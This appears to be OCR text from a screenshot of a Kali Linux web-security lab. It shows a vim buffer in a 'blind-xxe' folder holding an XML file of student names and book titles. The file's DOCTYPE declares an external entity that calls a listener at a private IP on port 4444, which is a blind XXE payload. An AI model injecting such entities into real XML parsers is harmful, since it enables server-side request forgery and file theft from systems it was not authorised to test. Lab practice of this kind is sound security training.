 VirtualBox VM Machine View Input Devices Window Help Sat 11:10 AM
Kali-Linux-Web-Security [Running]
Burp Suite Community E... Firefox kali@kali: ~/Desktop/bli... 11:10 PM
kali@kali: ~/Desktop/blind-xxe
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop/blind-xxe ×
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE document [
<!ENTITY xxe SYSTEM "http://192.168.1.93:4444">
]>
<BOOKS>
<STUDENT>
<ID>1001</ID>
<NAME></NAME>
<BOOK1>Ah, Wilderness!</BOOK1>
<BOOK2>All Passion Spent</BOOK2>
<BOOK3>The Soldier's Art</BOOK3>
<BOOK4>Alone on a Wide, Wide Sea</BOOK4>
<BOOK5>An Acceptable Time</BOOK5>
</STUDENT>
<STUDENT>
<ID>1002</ID>
<NAME>BOB</NAME>
<BOOK1>Antic Hay</BOOK1>
<BOOK2>An Evil Cradling</BOOK2>
<BOOK3>Arms and the Man</BOOK3>
<BOOK4>As I Lay Dying</BOOK4>
<BOOK5>A Time to Kill</BOOK5>
</STUDENT>
<STUDENT>
<ID>1003</ID>
<NAME>DENNY</NAME>
<BOOK1>Behold the Man</BOOK1>
<BOOK2>Beneath the Bleeding</BOOK2>
<BOOK3>Beyond the Mexique Bay</BOOK3>
<BOOK4>Blithe Spirit</BOOK4>
<BOOK5>Blood's a Rover</BOOK5>
</STUDENT>
<STUDENT>
<ID>1004</ID>
<NAME>STUART</NAME>
<BOOK1>Blue Remembered Earth</BOOK1>
<BOOK2>Blue Remembered Hills</BOOK2>
<BOOK3>Bury My Heart at Wounded Knee</BOOK3>
<BOOK4>Dance Dance Dance</BOOK4>
-- INSERT -- 8,9 Top
Left ⌘
1 MAY 22 3D tv 7 2